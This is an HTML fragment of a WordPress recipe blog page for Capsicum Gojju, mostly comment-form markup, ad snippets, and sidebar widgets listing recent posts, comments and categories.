           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17461" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-10.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17461"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-10.jpg"/>
        </a>
            <a href="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg"
           title=" "
           class="shutterset_72718b20396f9967155425b958ffe9cc" data-image-id="17460" data-src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/recipes-sd-paneer-stuffed-bhindi-9.jpg" data-thumbnail="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg" data-title="Paneer Stuffed Bhindi" data-description=" ">
            <img title="Paneer Stuffed Bhindi"
                 alt="Paneer Stuffed Bhindi"
                 data-image-id="17460"
                 src="https://www.itslife.in/wp-content/gallery/recipe-side-dishes/thumbs/thumbs_recipes-sd-paneer-stuffed-bhindi-9.jpg"/>
        </a>
    </div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy"
    dc:identifier="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy"
    dc:title="Capsicum Gojju &#8211; Capsicum in sweet and sour gravy"
    trackback:ping="https://www.itslife.in/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes" rel="category tag">Side Dishes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bell-pepper-recipe" rel="tag">Bell Pepper Recipe</a>, <a href="https://www.itslife.in/tag/capsicum-curry" rel="tag">Capsicum Curry</a>, <a href="https://www.itslife.in/tag/capsicum-gojju" rel="tag">Capsicum Gojju</a>, <a href="https://www.itslife.in/tag/capsicum-gotsu" rel="tag">Capsicum Gotsu</a>, <a href="https://www.itslife.in/tag/capsicum-menaskai" rel="tag">Capsicum Menaskai</a>, <a href="https://www.itslife.in/tag/gojju-recipe" rel="tag">Gojju Recipe</a>, <a href="https://www.itslife.in/tag/side-dishes" rel="tag">Side Dishes</a></span></p></footer></article>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span> <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://www.itslife.in/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Notify of </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">new follow-up comments</option>
                                                                                                                                <option value="all_comment" disabled>new replies to my comments</option>
                                                                                </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" />
                                </div> 
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="1ab7f85be0" /><input type="hidden" name="_wp_http_referer" value="/vegetarian-recipes/side-dishes/capsicum-gojju-capsicum-in-sweet-and-sour-gravy" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-0_0" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                    <div id="wpd-editor-toolbar-0_0">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-0_0" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-0_0" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-0_0" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                    <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'/>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                <textarea id="wc-textarea-wpdiscuzuniqueid" required name="wc_comment" class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                    <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Bold" class="ql-bold"  ></button>
                                <button title="Italic" class="ql-italic"  ></button>
                                <button title="Underline" class="ql-underline"  ></button>
                                <button title="Strike" class="ql-strike"  ></button>
                                <button title="Ordered List" class="ql-list" value='ordered' ></button>
                                <button title="Unordered List" class="ql-list" value='bullet' ></button>
                                <button title="Blockquote" class="ql-blockquote"  ></button>
                                <button title="Code Block" class="ql-code-block"  ></button>
                                <button title="Link" class="ql-link"  ></button>
                                <button title="Source Code" class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Spoiler" class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Attach an image to this comment' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span><div class='wpd-clear'></div>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern='.{3,50}' title="">
                <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" />
                <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i class="fas fa-link"></i></div>
                                        <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Website" />
                    <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                    <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" />
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                    </div>
                               
        <div id="wpd-threads" class="wpd-thread-wrapper">
            <div class="wpd-thread-head">
                <div class="wpd-thread-info ">
                    <span class='wpdtc'>0</span> Comments                </div>
                                <div class="wpd-space"></div>
                <div class="wpd-thread-filter">
                                            <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Most reacted comment"><i class="fas fa-bolt"></i></div>
                                                <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Hottest comment thread"><i class="fas fa-fire"></i></div>
                                        </div>
            </div>
            <div class="wpd-comment-info-bar">
                <div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div>
                <div class="wpd-filter-view-all">View all comments</div>
            </div>
                        <div class="wpd-thread-list">
                                
                <div class="wpdiscuz-comment-pagination">
                                    </div>
            </div>
        </div>
            </div>
        </div>
    <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
    </main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (104)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
